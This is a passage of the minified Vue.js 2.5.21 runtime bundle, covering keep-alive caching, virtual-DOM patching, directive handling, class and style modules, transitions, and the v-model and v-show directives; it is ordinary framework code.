t;var c=this,s=c.cache,l=c.keys,u=null==t.key?n.Ctor.cid+(n.tag?"::"+n.tag:""):t.key;s[u]?(t.componentInstance=s[u].componentInstance,v(l,u),l.push(u)):(s[u]=t,l.push(u),this.max&&l.length>parseInt(this.max)&&br(s,l[0],l,this._vnode)),t.data.keepAlive=!0}return t||e&&e[0]}},xr={KeepAlive:Cr};function Sr(e){var t={get:function(){return V}};Object.defineProperty(e,"config",t),e.util={warn:ue,extend:E,mergeOptions:Ge,defineReactive:Me},e.set=Te,e.delete=De,e.nextTick=ut,e.options=Object.create(null),I.forEach((function(t){e.options[t+"s"]=Object.create(null)})),e.options._base=e,E(e.options.components,xr),dr(e),_r(e),fr(e),vr(e)}Sr(pr),Object.defineProperty(pr.prototype,"$isServer",{get:oe}),Object.defineProperty(pr.prototype,"$ssrContext",{get:function(){return this.$vnode&&this.$vnode.ssrContext}}),Object.defineProperty(pr,"FunctionalRenderContext",{value:Rn}),pr.version="2.5.21";var Pr=m("style,class"),Or=m("input,textarea,option,select,progress"),jr=function(e,t,n){return"value"===n&&Or(e)&&"button"!==t||"selected"===n&&"option"===e||"checked"===n&&"input"===e||"muted"===n&&"video"===e},Ar=m("contenteditable,draggable,spellcheck"),Er=m("allowfullscreen,async,autofocus,autoplay,checked,compact,controls,declare,default,defaultchecked,defaultmuted,defaultselected,defer,disabled,enabled,formnovalidate,hidden,indeterminate,inert,ismap,itemscope,loop,multiple,muted,nohref,noresize,noshade,novalidate,nowrap,open,pauseonexit,readonly,required,reversed,scoped,seamless,selected,sortable,translate,truespeed,typemustmatch,visible"),Mr="http://www.w3.org/1999/xlink",Tr=function(e){return":"===e.charAt(5)&&"xlink"===e.slice(0,5)},Dr=function(e){return Tr(e)?e.slice(6,e.length):""},zr=function(e){return null==e||!1===e};function Lr(e){var t=e.data,n=e,r=e;while(i(r.componentInstance))r=r.componentInstance._vnode,r&&r.data&&(t=Nr(r.data,t));while(i(n=n.parent))n&&n.data&&(t=Nr(t,n.data));return $r(t.staticClass,t.class)}function Nr(e,t){return{staticClass:Fr(e.staticClass,t.staticClass),class:i(e.class)?[e.class,t.class]:t.class}}function $r(e,t){return i(e)||i(t)?Fr(e,Ir(t)):""}function Fr(e,t){return e?t?e+" "+t:e:t||""}function Ir(e){return Array.isArray(e)?Rr(e):s(e)?Vr(e):"string"===typeof e?e:""}function Rr(e){for(var t,n="",r=0,o=e.length;r<o;r++)i(t=Ir(e[r]))&&""!==t&&(n&&(n+=" "),n+=t);return n}function Vr(e){var t="";for(var n in e)e[n]&&(t&&(t+=" "),t+=n);return t}var Ur={svg:"http://www.w3.org/2000/svg",math:"http://www.w3.org/1998/Math/MathML"},Hr=m("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,hgroup,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,rtc,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,menuitem,summary,content,element,shadow,template,blockquote,iframe,tfoot"),Gr=m("svg,animate,circle,clippath,cursor,defs,desc,ellipse,filter,font-face,foreignObject,g,glyph,image,line,marker,mask,missing-glyph,path,pattern,polygon,polyline,rect,switch,symbol,text,textpath,tspan,use,view",!0),Br=function(e){return Hr(e)||Gr(e)};function Kr(e){return Gr(e)?"svg":"math"===e?"math":void 0}var qr=Object.create(null);function Zr(e){if(!Z)return!0;if(Br(e))return!1;if(e=e.toLowerCase(),null!=qr[e])return qr[e];var t=document.createElement(e);return e.indexOf("-")>-1?qr[e]=t.constructor===window.HTMLUnknownElement||t.constructor===window.HTMLElement:qr[e]=/HTMLUnknownElement/.test(t.toString())}var Wr=m("text,number,password,search,email,tel,url");function Jr(e){if("string"===typeof e){var t=document.querySelector(e);return t||document.createElement("div")}return e}function Xr(e,t){var n=document.createElement(e);return"select"!==e?n:(t.data&&t.data.attrs&&void 0!==t.data.attrs.multiple&&n.setAttribute("multiple","multiple"),n)}function Yr(e,t){return document.createElementNS(Ur[e],t)}function Qr(e){return document.createTextNode(e)}function ei(e){return document.createComment(e)}function ti(e,t,n){e.insertBefore(t,n)}function ni(e,t){e.removeChild(t)}function ri(e,t){e.appendChild(t)}function ii(e){return e.parentNode}function oi(e){return e.nextSibling}function ai(e){return e.tagName}function ci(e,t){e.textContent=t}function si(e,t){e.setAttribute(t,"")}var li=Object.freeze({createElement:Xr,createElementNS:Yr,createTextNode:Qr,createComment:ei,insertBefore:ti,removeChild:ni,appendChild:ri,parentNode:ii,nextSibling:oi,tagName:ai,setTextContent:ci,setStyleScope:si}),ui={create:function(e,t){pi(t)},update:function(e,t){e.data.ref!==t.data.ref&&(pi(e,!0),pi(t))},destroy:function(e){pi(e,!0)}};function pi(e,t){var n=e.data.ref;if(i(n)){var r=e.context,o=e.componentInstance||e.elm,a=r.$refs;t?Array.isArray(a[n])?v(a[n],o):a[n]===o&&(a[n]=void 0):e.data.refInFor?Array.isArray(a[n])?a[n].indexOf(o)<0&&a[n].push(o):a[n]=[o]:a[n]=o}}var di=new he("",{},[]),_i=["create","activate","update","remove","destroy"];function fi(e,t){return e.key===t.key&&(e.tag===t.tag&&e.isComment===t.isComment&&i(e.data)===i(t.data)&&mi(e,t)||o(e.isAsyncPlaceholder)&&e.asyncFactory===t.asyncFactory&&r(t.asyncFactory.error))}function mi(e,t){if("input"!==e.tag)return!0;var n,r=i(n=e.data)&&i(n=n.attrs)&&n.type,o=i(n=t.data)&&i(n=n.attrs)&&n.type;return r===o||Wr(r)&&Wr(o)}function hi(e,t,n){var r,o,a={};for(r=t;r<=n;++r)o=e[r].key,i(o)&&(a[o]=r);return a}function vi(e){var t,n,a={},s=e.modules,l=e.nodeOps;for(t=0;t<_i.length;++t)for(a[_i[t]]=[],n=0;n<s.length;++n)i(s[n][_i[t]])&&a[_i[t]].push(s[n][_i[t]]);function u(e){return new he(l.tagName(e).toLowerCase(),{},[],void 0,e)}function p(e,t){function n(){0===--n.listeners&&d(e)}return n.listeners=t,n}function d(e){var t=l.parentNode(e);i(t)&&l.removeChild(t,e)}function _(e,t,n,r,a,c,s){if(i(e.elm)&&i(c)&&(e=c[s]=we(e)),e.isRootInsert=!a,!f(e,t,n,r)){var u=e.data,p=e.children,d=e.tag;i(d)?(e.elm=e.ns?l.createElementNS(e.ns,d):l.createElement(d,e),k(e),g(e,p,t),i(u)&&b(e,t),y(n,e.elm,r)):o(e.isComment)?(e.elm=l.createComment(e.text),y(n,e.elm,r)):(e.elm=l.createTextNode(e.text),y(n,e.elm,r))}}function f(e,t,n,r){var a=e.data;if(i(a)){var c=i(e.componentInstance)&&a.keepAlive;if(i(a=a.hook)&&i(a=a.init)&&a(e,!1),i(e.componentInstance))return h(e,t),y(n,e.elm,r),o(c)&&v(e,t,n,r),!0}}function h(e,t){i(e.data.pendingInsert)&&(t.push.apply(t,e.data.pendingInsert),e.data.pendingInsert=null),e.elm=e.componentInstance.$el,w(e)?(b(e,t),k(e)):(pi(e),t.push(e))}function v(e,t,n,r){var o,c=e;while(c.componentInstance)if(c=c.componentInstance._vnode,i(o=c.data)&&i(o=o.transition)){for(o=0;o<a.activate.length;++o)a.activate[o](di,c);t.push(c);break}y(n,e.elm,r)}function y(e,t,n){i(e)&&(i(n)?l.parentNode(n)===e&&l.insertBefore(e,t,n):l.appendChild(e,t))}function g(e,t,n){if(Array.isArray(t)){0;for(var r=0;r<t.length;++r)_(t[r],n,e.elm,null,!0,t,r)}else c(e.text)&&l.appendChild(e.elm,l.createTextNode(String(e.text)))}function w(e){while(e.componentInstance)e=e.componentInstance._vnode;return i(e.tag)}function b(e,n){for(var r=0;r<a.create.length;++r)a.create[r](di,e);t=e.data.hook,i(t)&&(i(t.create)&&t.create(di,e),i(t.insert)&&n.push(e))}function k(e){var t;if(i(t=e.fnScopeId))l.setStyleScope(e.elm,t);else{var n=e;while(n)i(t=n.context)&&i(t=t.$options._scopeId)&&l.setStyleScope(e.elm,t),n=n.parent}i(t=It)&&t!==e.context&&t!==e.fnContext&&i(t=t.$options._scopeId)&&l.setStyleScope(e.elm,t)}function C(e,t,n,r,i,o){for(;r<=i;++r)_(n[r],o,e,t,!1,n,r)}function x(e){var t,n,r=e.data;if(i(r))for(i(t=r.hook)&&i(t=t.destroy)&&t(e),t=0;t<a.destroy.length;++t)a.destroy[t](e);if(i(t=e.children))for(n=0;n<e.children.length;++n)x(e.children[n])}function S(e,t,n,r){for(;n<=r;++n){var o=t[n];i(o)&&(i(o.tag)?(P(o),x(o)):d(o.elm))}}function P(e,t){if(i(t)||i(e.data)){var n,r=a.remove.length+1;for(i(t)?t.listeners+=r:t=p(e.elm,r),i(n=e.componentInstance)&&i(n=n._vnode)&&i(n.data)&&P(n,t),n=0;n<a.remove.length;++n)a.remove[n](e,t);i(n=e.data.hook)&&i(n=n.remove)?n(e,t):t()}else d(e.elm)}function O(e,t,n,o,a){var c,s,u,p,d=0,f=0,m=t.length-1,h=t[0],v=t[m],y=n.length-1,g=n[0],w=n[y],b=!a;while(d<=m&&f<=y)r(h)?h=t[++d]:r(v)?v=t[--m]:fi(h,g)?(A(h,g,o,n,f),h=t[++d],g=n[++f]):fi(v,w)?(A(v,w,o,n,y),v=t[--m],w=n[--y]):fi(h,w)?(A(h,w,o,n,y),b&&l.insertBefore(e,h.elm,l.nextSibling(v.elm)),h=t[++d],w=n[--y]):fi(v,g)?(A(v,g,o,n,f),b&&l.insertBefore(e,v.elm,h.elm),v=t[--m],g=n[++f]):(r(c)&&(c=hi(t,d,m)),s=i(g.key)?c[g.key]:j(g,t,d,m),r(s)?_(g,o,e,h.elm,!1,n,f):(u=t[s],fi(u,g)?(A(u,g,o,n,f),t[s]=void 0,b&&l.insertBefore(e,u.elm,h.elm)):_(g,o,e,h.elm,!1,n,f)),g=n[++f]);d>m?(p=r(n[y+1])?null:n[y+1].elm,C(e,p,n,f,y,o)):f>y&&S(e,t,d,m)}function j(e,t,n,r){for(var o=n;o<r;o++){var a=t[o];if(i(a)&&fi(e,a))return o}}function A(e,t,n,c,s,u){if(e!==t){i(t.elm)&&i(c)&&(t=c[s]=we(t));var p=t.elm=e.elm;if(o(e.isAsyncPlaceholder))i(t.asyncFactory.resolved)?T(e.elm,t,n):t.isAsyncPlaceholder=!0;else if(o(t.isStatic)&&o(e.isStatic)&&t.key===e.key&&(o(t.isCloned)||o(t.isOnce)))t.componentInstance=e.componentInstance;else{var d,_=t.data;i(_)&&i(d=_.hook)&&i(d=d.prepatch)&&d(e,t);var f=e.children,m=t.children;if(i(_)&&w(t)){for(d=0;d<a.update.length;++d)a.update[d](e,t);i(d=_.hook)&&i(d=d.update)&&d(e,t)}r(t.text)?i(f)&&i(m)?f!==m&&O(p,f,m,n,u):i(m)?(i(e.text)&&l.setTextContent(p,""),C(p,null,m,0,m.length-1,n)):i(f)?S(p,f,0,f.length-1):i(e.text)&&l.setTextContent(p,""):e.text!==t.text&&l.setTextContent(p,t.text),i(_)&&i(d=_.hook)&&i(d=d.postpatch)&&d(e,t)}}}function E(e,t,n){if(o(n)&&i(e.parent))e.parent.data.pendingInsert=t;else for(var r=0;r<t.length;++r)t[r].data.hook.insert(t[r])}var M=m("attrs,class,staticClass,staticStyle,key");function T(e,t,n,r){var a,c=t.tag,s=t.data,l=t.children;if(r=r||s&&s.pre,t.elm=e,o(t.isComment)&&i(t.asyncFactory))return t.isAsyncPlaceholder=!0,!0;if(i(s)&&(i(a=s.hook)&&i(a=a.init)&&a(t,!0),i(a=t.componentInstance)))return h(t,n),!0;if(i(c)){if(i(l))if(e.hasChildNodes())if(i(a=s)&&i(a=a.domProps)&&i(a=a.innerHTML)){if(a!==e.innerHTML)return!1}else{for(var u=!0,p=e.firstChild,d=0;d<l.length;d++){if(!p||!T(p,l[d],n,r)){u=!1;break}p=p.nextSibling}if(!u||p)return!1}else g(t,l,n);if(i(s)){var _=!1;for(var f in s)if(!M(f)){_=!0,b(t,n);break}!_&&s["class"]&&dt(s["class"])}}else e.data!==t.text&&(e.data=t.text);return!0}return function(e,t,n,c){if(!r(t)){var s=!1,p=[];if(r(e))s=!0,_(t,p);else{var d=i(e.nodeType);if(!d&&fi(e,t))A(e,t,p,null,null,c);else{if(d){if(1===e.nodeType&&e.hasAttribute(F)&&(e.removeAttribute(F),n=!0),o(n)&&T(e,t,p))return E(t,p,!0),e;e=u(e)}var f=e.elm,m=l.parentNode(f);if(_(t,p,f._leaveCb?null:m,l.nextSibling(f)),i(t.parent)){var h=t.parent,v=w(t);while(h){for(var y=0;y<a.destroy.length;++y)a.destroy[y](h);if(h.elm=t.elm,v){for(var g=0;g<a.create.length;++g)a.create[g](di,h);var b=h.data.hook.insert;if(b.merged)for(var k=1;k<b.fns.length;k++)b.fns[k]()}else pi(h);h=h.parent}}i(m)?S(m,[e],0,0):i(e.tag)&&x(e)}}return E(t,p,s),t.elm}i(e)&&x(e)}}var yi={create:gi,update:gi,destroy:function(e){gi(e,di)}};function gi(e,t){(e.data.directives||t.data.directives)&&wi(e,t)}function wi(e,t){var n,r,i,o=e===di,a=t===di,c=ki(e.data.directives,e.context),s=ki(t.data.directives,t.context),l=[],u=[];for(n in s)r=c[n],i=s[n],r?(i.oldValue=r.value,xi(i,"update",t,e),i.def&&i.def.componentUpdated&&u.push(i)):(xi(i,"bind",t,e),i.def&&i.def.inserted&&l.push(i));if(l.length){var p=function(){for(var n=0;n<l.length;n++)xi(l[n],"inserted",t,e)};o?yt(t,"insert",p):p()}if(u.length&&yt(t,"postpatch",(function(){for(var n=0;n<u.length;n++)xi(u[n],"componentUpdated",t,e)})),!o)for(n in c)s[n]||xi(c[n],"unbind",e,e,a)}var bi=Object.create(null);function ki(e,t){var n,r,i=Object.create(null);if(!e)return i;for(n=0;n<e.length;n++)r=e[n],r.modifiers||(r.modifiers=bi),i[Ci(r)]=r,r.def=Be(t.$options,"directives",r.name,!0);return i}function Ci(e){return e.rawName||e.name+"."+Object.keys(e.modifiers||{}).join(".")}function xi(e,t,n,r,i){var o=e.def&&e.def[t];if(o)try{o(n.elm,e,n,r,i)}catch(ca){Xe(ca,n.context,"directive "+e.name+" "+t+" hook")}}var Si=[ui,yi];function Pi(e,t){var n=t.componentOptions;if((!i(n)||!1!==n.Ctor.options.inheritAttrs)&&(!r(e.data.attrs)||!r(t.data.attrs))){var o,a,c,s=t.elm,l=e.data.attrs||{},u=t.data.attrs||{};for(o in i(u.__ob__)&&(u=t.data.attrs=E({},u)),u)a=u[o],c=l[o],c!==a&&Oi(s,o,a);for(o in(Y||ee)&&u.value!==l.value&&Oi(s,"value",u.value),l)r(u[o])&&(Tr(o)?s.removeAttributeNS(Mr,Dr(o)):Ar(o)||s.removeAttribute(o))}}function Oi(e,t,n){e.tagName.indexOf("-")>-1?ji(e,t,n):Er(t)?zr(n)?e.removeAttribute(t):(n="allowfullscreen"===t&&"EMBED"===e.tagName?"true":t,e.setAttribute(t,n)):Ar(t)?e.setAttribute(t,zr(n)||"false"===n?"false":"true"):Tr(t)?zr(n)?e.removeAttributeNS(Mr,Dr(t)):e.setAttributeNS(Mr,t,n):ji(e,t,n)}function ji(e,t,n){if(zr(n))e.removeAttribute(t);else{if(Y&&!Q&&("TEXTAREA"===e.tagName||"INPUT"===e.tagName)&&"placeholder"===t&&!e.__ieph){var r=function(t){t.stopImmediatePropagation(),e.removeEventListener("input",r)};e.addEventListener("input",r),e.__ieph=!0}e.setAttribute(t,n)}}var Ai={create:Pi,update:Pi};function Ei(e,t){var n=t.elm,o=t.data,a=e.data;if(!(r(o.staticClass)&&r(o.class)&&(r(a)||r(a.staticClass)&&r(a.class)))){var c=Lr(t),s=n._transitionClasses;i(s)&&(c=Fr(c,Ir(s))),c!==n._prevClass&&(n.setAttribute("class",c),n._prevClass=c)}}var Mi,Ti={create:Ei,update:Ei},Di="__r",zi="__c";function Li(e){if(i(e[Di])){var t=Y?"change":"input";e[t]=[].concat(e[Di],e[t]||[]),delete e[Di]}i(e[zi])&&(e.change=[].concat(e[zi],e.change||[]),delete e[zi])}function Ni(e,t,n){var r=Mi;return function i(){var o=t.apply(null,arguments);null!==o&&Fi(e,i,n,r)}}function $i(e,t,n,r){t=lt(t),Mi.addEventListener(e,t,re?{capture:n,passive:r}:n)}function Fi(e,t,n,r){(r||Mi).removeEventListener(e,t._withTask||t,n)}function Ii(e,t){if(!r(e.data.on)||!r(t.data.on)){var n=t.data.on||{},i=e.data.on||{};Mi=t.elm,Li(n),vt(n,i,$i,Fi,Ni,t.context),Mi=void 0}}var Ri={create:Ii,update:Ii};function Vi(e,t){if(!r(e.data.domProps)||!r(t.data.domProps)){var n,o,a=t.elm,c=e.data.domProps||{},s=t.data.domProps||{};for(n in i(s.__ob__)&&(s=t.data.domProps=E({},s)),c)r(s[n])&&(a[n]="");for(n in s){if(o=s[n],"textContent"===n||"innerHTML"===n){if(t.children&&(t.children.length=0),o===c[n])continue;1===a.childNodes.length&&a.removeChild(a.childNodes[0])}if("value"===n){a._value=o;var l=r(o)?"":String(o);Ui(a,l)&&(a.value=l)}else a[n]=o}}}function Ui(e,t){return!e.composing&&("OPTION"===e.tagName||Hi(e,t)||Gi(e,t))}function Hi(e,t){var n=!0;try{n=document.activeElement!==e}catch(ca){}return n&&e.value!==t}function Gi(e,t){var n=e.value,r=e._vModifiers;if(i(r)){if(r.lazy)return!1;if(r.number)return f(n)!==f(t);if(r.trim)return n.trim()!==t.trim()}return n!==t}var Bi={create:Vi,update:Vi},Ki=w((function(e){var t={},n=/;(?![^(]*\))/g,r=/:(.+)/;return e.split(n).forEach((function(e){if(e){var n=e.split(r);n.length>1&&(t[n[0].trim()]=n[1].trim())}})),t}));function qi(e){var t=Zi(e.style);return e.staticStyle?E(e.staticStyle,t):t}function Zi(e){return Array.isArray(e)?M(e):"string"===typeof e?Ki(e):e}function Wi(e,t){var n,r={};if(t){var i=e;while(i.componentInstance)i=i.componentInstance._vnode,i&&i.data&&(n=qi(i.data))&&E(r,n)}(n=qi(e.data))&&E(r,n);var o=e;while(o=o.parent)o.data&&(n=qi(o.data))&&E(r,n);return r}var Ji,Xi=/^--/,Yi=/\s*!important$/,Qi=function(e,t,n){if(Xi.test(t))e.style.setProperty(t,n);else if(Yi.test(n))e.style.setProperty(t,n.replace(Yi,""),"important");else{var r=to(t);if(Array.isArray(n))for(var i=0,o=n.length;i<o;i++)e.style[r]=n[i];else e.style[r]=n}},eo=["Webkit","Moz","ms"],to=w((function(e){if(Ji=Ji||document.createElement("div").style,e=k(e),"filter"!==e&&e in Ji)return e;for(var t=e.charAt(0).toUpperCase()+e.slice(1),n=0;n<eo.length;n++){var r=eo[n]+t;if(r in Ji)return r}}));function no(e,t){var n=t.data,o=e.data;if(!(r(n.staticStyle)&&r(n.style)&&r(o.staticStyle)&&r(o.style))){var a,c,s=t.elm,l=o.staticStyle,u=o.normalizedStyle||o.style||{},p=l||u,d=Zi(t.data.style)||{};t.data.normalizedStyle=i(d.__ob__)?E({},d):d;var _=Wi(t,!0);for(c in p)r(_[c])&&Qi(s,c,"");for(c in _)a=_[c],a!==p[c]&&Qi(s,c,null==a?"":a)}}var ro={create:no,update:no},io=/\s+/;function oo(e,t){if(t&&(t=t.trim()))if(e.classList)t.indexOf(" ")>-1?t.split(io).forEach((function(t){return e.classList.add(t)})):e.classList.add(t);else{var n=" "+(e.getAttribute("class")||"")+" ";n.indexOf(" "+t+" ")<0&&e.setAttribute("class",(n+t).trim())}}function ao(e,t){if(t&&(t=t.trim()))if(e.classList)t.indexOf(" ")>-1?t.split(io).forEach((function(t){return e.classList.remove(t)})):e.classList.remove(t),e.classList.length||e.removeAttribute("class");else{var n=" "+(e.getAttribute("class")||"")+" ",r=" "+t+" ";while(n.indexOf(r)>=0)n=n.replace(r," ");n=n.trim(),n?e.setAttribute("class",n):e.removeAttribute("class")}}function co(e){if(e){if("object"===typeof e){var t={};return!1!==e.css&&E(t,so(e.name||"v")),E(t,e),t}return"string"===typeof e?so(e):void 0}}var so=w((function(e){return{enterClass:e+"-enter",enterToClass:e+"-enter-to",enterActiveClass:e+"-enter-active",leaveClass:e+"-leave",leaveToClass:e+"-leave-to",leaveActiveClass:e+"-leave-active"}})),lo=Z&&!Q,uo="transition",po="animation",_o="transition",fo="transitionend",mo="animation",ho="animationend";lo&&(void 0===window.ontransitionend&&void 0!==window.onwebkittransitionend&&(_o="WebkitTransition",fo="webkitTransitionEnd"),void 0===window.onanimationend&&void 0!==window.onwebkitanimationend&&(mo="WebkitAnimation",ho="webkitAnimationEnd"));var vo=Z?window.requestAnimationFrame?window.requestAnimationFrame.bind(window):setTimeout:function(e){return e()};function yo(e){vo((function(){vo(e)}))}function go(e,t){var n=e._transitionClasses||(e._transitionClasses=[]);n.indexOf(t)<0&&(n.push(t),oo(e,t))}function wo(e,t){e._transitionClasses&&v(e._transitionClasses,t),ao(e,t)}function bo(e,t,n){var r=Co(e,t),i=r.type,o=r.timeout,a=r.propCount;if(!i)return n();var c=i===uo?fo:ho,s=0,l=function(){e.removeEventListener(c,u),n()},u=function(t){t.target===e&&++s>=a&&l()};setTimeout((function(){s<a&&l()}),o+1),e.addEventListener(c,u)}var ko=/\b(transform|all)(,|$)/;function Co(e,t){var n,r=window.getComputedStyle(e),i=(r[_o+"Delay"]||"").split(", "),o=(r[_o+"Duration"]||"").split(", "),a=xo(i,o),c=(r[mo+"Delay"]||"").split(", "),s=(r[mo+"Duration"]||"").split(", "),l=xo(c,s),u=0,p=0;t===uo?a>0&&(n=uo,u=a,p=o.length):t===po?l>0&&(n=po,u=l,p=s.length):(u=Math.max(a,l),n=u>0?a>l?uo:po:null,p=n?n===uo?o.length:s.length:0);var d=n===uo&&ko.test(r[_o+"Property"]);return{type:n,timeout:u,propCount:p,hasTransform:d}}function xo(e,t){while(e.length<t.length)e=e.concat(e);return Math.max.apply(null,t.map((function(t,n){return So(t)+So(e[n])})))}function So(e){return 1e3*Number(e.slice(0,-1).replace(",","."))}function Po(e,t){var n=e.elm;i(n._leaveCb)&&(n._leaveCb.cancelled=!0,n._leaveCb());var o=co(e.data.transition);if(!r(o)&&!i(n._enterCb)&&1===n.nodeType){var a=o.css,c=o.type,l=o.enterClass,u=o.enterToClass,p=o.enterActiveClass,d=o.appearClass,_=o.appearToClass,m=o.appearActiveClass,h=o.beforeEnter,v=o.enter,y=o.afterEnter,g=o.enterCancelled,w=o.beforeAppear,b=o.appear,k=o.afterAppear,C=o.appearCancelled,x=o.duration,S=It,P=It.$vnode;while(P&&P.parent)P=P.parent,S=P.context;var O=!S._isMounted||!e.isRootInsert;if(!O||b||""===b){var j=O&&d?d:l,A=O&&m?m:p,E=O&&_?_:u,M=O&&w||h,T=O&&"function"===typeof b?b:v,D=O&&k||y,z=O&&C||g,L=f(s(x)?x.enter:x);0;var N=!1!==a&&!Q,F=Ao(T),I=n._enterCb=$((function(){N&&(wo(n,E),wo(n,A)),I.cancelled?(N&&wo(n,j),z&&z(n)):D&&D(n),n._enterCb=null}));e.data.show||yt(e,"insert",(function(){var t=n.parentNode,r=t&&t._pending&&t._pending[e.key];r&&r.tag===e.tag&&r.elm._leaveCb&&r.elm._leaveCb(),T&&T(n,I)})),M&&M(n),N&&(go(n,j),go(n,A),yo((function(){wo(n,j),I.cancelled||(go(n,E),F||(jo(L)?setTimeout(I,L):bo(n,c,I)))}))),e.data.show&&(t&&t(),T&&T(n,I)),N||F||I()}}}function Oo(e,t){var n=e.elm;i(n._enterCb)&&(n._enterCb.cancelled=!0,n._enterCb());var o=co(e.data.transition);if(r(o)||1!==n.nodeType)return t();if(!i(n._leaveCb)){var a=o.css,c=o.type,l=o.leaveClass,u=o.leaveToClass,p=o.leaveActiveClass,d=o.beforeLeave,_=o.leave,m=o.afterLeave,h=o.leaveCancelled,v=o.delayLeave,y=o.duration,g=!1!==a&&!Q,w=Ao(_),b=f(s(y)?y.leave:y);0;var k=n._leaveCb=$((function(){n.parentNode&&n.parentNode._pending&&(n.parentNode._pending[e.key]=null),g&&(wo(n,u),wo(n,p)),k.cancelled?(g&&wo(n,l),h&&h(n)):(t(),m&&m(n)),n._leaveCb=null}));v?v(C):C()}function C(){k.cancelled||(!e.data.show&&n.parentNode&&((n.parentNode._pending||(n.parentNode._pending={}))[e.key]=e),d&&d(n),g&&(go(n,l),go(n,p),yo((function(){wo(n,l),k.cancelled||(go(n,u),w||(jo(b)?setTimeout(k,b):bo(n,c,k)))}))),_&&_(n,k),g||w||k())}}function jo(e){return"number"===typeof e&&!isNaN(e)}function Ao(e){if(r(e))return!1;var t=e.fns;return i(t)?Ao(Array.isArray(t)?t[0]:t):(e._length||e.length)>1}function Eo(e,t){!0!==t.data.show&&Po(t)}var Mo=Z?{create:Eo,activate:Eo,remove:function(e,t){!0!==e.data.show?Oo(e,t):t()}}:{},To=[Ai,Ti,Ri,Bi,ro,Mo],Do=To.concat(Si),zo=vi({nodeOps:li,modules:Do});Q&&document.addEventListener("selectionchange",(function(){var e=document.activeElement;e&&e.vmodel&&Uo(e,"input")}));var Lo={inserted:function(e,t,n,r){"select"===n.tag?(r.elm&&!r.elm._vOptions?yt(n,"postpatch",(function(){Lo.componentUpdated(e,t,n)})):No(e,t,n.context),e._vOptions=[].map.call(e.options,Io)):("textarea"===n.tag||Wr(e.type))&&(e._vModifiers=t.modifiers,t.modifiers.lazy||(e.addEventListener("compositionstart",Ro),e.addEventListener("compositionend",Vo),e.addEventListener("change",Vo),Q&&(e.vmodel=!0)))},componentUpdated:function(e,t,n){if("select"===n.tag){No(e,t,n.context);var r=e._vOptions,i=e._vOptions=[].map.call(e.options,Io);if(i.some((function(e,t){return!L(e,r[t])}))){var o=e.multiple?t.value.some((function(e){return Fo(e,i)})):t.value!==t.oldValue&&Fo(t.value,i);o&&Uo(e,"change")}}}};function No(e,t,n){$o(e,t,n),(Y||ee)&&setTimeout((function(){$o(e,t,n)}),0)}function $o(e,t,n){var r=t.value,i=e.multiple;if(!i||Array.isArray(r)){for(var o,a,c=0,s=e.options.length;c<s;c++)if(a=e.options[c],i)o=N(r,Io(a))>-1,a.selected!==o&&(a.selected=o);else if(L(Io(a),r))return void(e.selectedIndex!==c&&(e.selectedIndex=c));i||(e.selectedIndex=-1)}}function Fo(e,t){return t.every((function(t){return!L(t,e)}))}function Io(e){return"_value"in e?e._value:e.value}function Ro(e){e.target.composing=!0}function Vo(e){e.target.composing&&(e.target.composing=!1,Uo(e.target,"input"))}function Uo(e,t){var n=document.createEvent("HTMLEvents");n.initEvent(t,!0,!0),e.dispatchEvent(n)}function Ho(e){return!e.componentInstance||e.data&&e.data.transition?e:Ho(e.componentInstance._vnode)}var Go={bind:function(e,t,n){var r=t.value;n=Ho(n);var i=n.data&&n.data.transition,o=e.__vOriginalDisplay="none"===e.style.display?"":e.style.display;r&&i?(n.data.show=!0,Po(n,(function(){e.style.display=o}))):e.style.display=r?o:"none"},update:function(e,t,n){var r=t.value,i=t.oldValue;if(!r!==!i){n=Ho(n);var o=n.data&&n.data.transition;o?(n.data.show=!0,r?Po(n,(function(){e.style.display=e.__vOriginalDisplay})):Oo(n,(function(){e.style.display="none"}))):e.style.display=r?e.__vOriginalDisplay:"none"}},unbind:function(e,t,n,r,i){i||(e.style.display=e.__vOriginalDisplay)}},Bo={model:Lo,show:Go},Ko={name:String,appear:Boolean,css:Boolean,mode:String,type:String,enterClass:String,leaveClass:String,enterToClass:String,leaveToClass:String,enterActiveClass:String,leaveActiveClass:String,appearClass:String,appearActiveClass:String,appearToClass:String,duration:[Number,String,Object]};function qo(e){var t=e&&e.componentOptions;return t&&t.Ctor.options.abstract?qo(At(t.children)):e}function Zo(e){var t={},n=e.$options;for(var r in n.propsData)t[r]=e[r];var i=n._parentListeners;for(var o in i)t[k(o)]=i[o];return t}function Wo(e,t){if(/\d-keep-alive$/.test(t.tag))return e("keep-alive",{props:t.componentOptions.propsData})}function Jo(e){while(e=e.parent)if(e.data.transition)return!0}function Xo(e,t){return t.key===e.key&&t.tag===e.tag}var Yo=function(e){return e.tag||jt(e)},Qo=function(e){return"show"===e.name},ea={name:"transition",props:Ko,abstract:!0,render:function(e){var t=this,n=this.$slots.default;if(n&&(n=n.filter(Yo),n.length)){0;var r=this.mode;0;var i=n[0];if(Jo(this.$vnode))return i;var o=qo(i);if(!o)return i;if(this._leaving)return Wo(e,i);var a="__transition-"+this._uid+"-";o.key=null==o.key?o.isComment?a+"comment":a+o.tag:c(o.key)?0===String(o.key).indexOf(a)?o.key:a+o.key:o.key;var s=(o.data||(o.data={})).transition=Zo(this),l=this._vnode,u=qo(l);if(o.data.directives&&o.data.directives.some(Qo)&&(o.data.show=!0),u&&u.data&&!Xo(o,u)&&!jt(u)&&(!u.componentInstance||!u.componentInstance._vnode.isComment)){var p=u.data.transition=E({},s);if("out-in"===r)return this._leaving=!0,yt(p,"afterLeave",(function(){t._leaving=!1,t.$forceUpdate()})),Wo(e,i);if("in-out"===r){if(jt(o))return l;var d,_=function(){d()};yt(s,"afterEnter",_),yt(s,"enterCancelled",_),yt(p,"delayLeave",(function(e){d=e}))}}return i}}},ta=E({tag:String,moveClass:String},Ko);delete ta.mode;var na={props:ta,beforeMount:function(){var e=this,t=this._update;this._update=function(n,r){var i=Rt(e);e.__patch__(e._vnode,e.kept,!1,!0),e._vnode=e.kept,i(),t.call(e,n,r)}},render:function(e){for(var 